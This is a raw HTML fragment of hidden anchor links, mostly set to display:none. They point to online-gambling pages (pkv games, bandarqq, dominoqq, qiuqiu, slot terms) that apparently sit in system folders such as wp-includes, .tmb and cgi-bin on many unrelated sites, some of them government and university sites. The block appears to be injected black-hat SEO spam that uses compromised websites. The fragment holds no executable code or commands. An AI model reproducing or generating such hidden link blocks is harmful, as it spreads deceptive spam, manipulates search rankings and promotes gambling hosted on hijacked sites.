<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
